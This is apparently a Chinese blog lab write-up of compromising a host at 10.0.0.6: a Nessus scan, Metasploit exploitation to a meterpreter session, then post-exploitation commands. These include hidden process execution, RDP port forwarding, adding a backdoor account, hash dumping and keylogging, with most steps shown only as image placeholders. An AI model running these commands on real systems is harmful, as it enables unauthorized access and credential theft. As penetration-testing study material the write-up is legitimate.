标签:





受害者IP:10.0.0.6

首先使用Nessus进行扫描



扫描结果



我们将结果导出来,然后导入msfconsole中





使用vulns进行漏洞分析



查找对应的漏洞



使用漏洞进行攻击



这时候我们就获得了一个meterpreter



ps:查看进程





migrate pid:迁移进程

execute –H –i –f cmd.exe:创建新进程,-H不可见,-i交互

getpid:获取进程号

getuid:查看权限

sysinfo:系统信息

portfwd add –l 5678 –p 3389 –r 10.0.0.6:将受害者的3389转发到本机5678



run getgui –u hack –p hack:添加账户

rdesktop –u hack –p hack 10.0.0.6:3389:如果转发了就连接本地



获取hash



keyscan_start:启动监听

keyscan_stop:停止

keyscan_dump:查看





然后使用

我这里失败了,原因是tcp/ip状态为FIN_WAIT_2(跟网络环境有关,如果哪位大牛知道如何解决,请告诉我!)

标签:

原文地址:http://www.cnblogs.com/BloodZero/p/4463277.html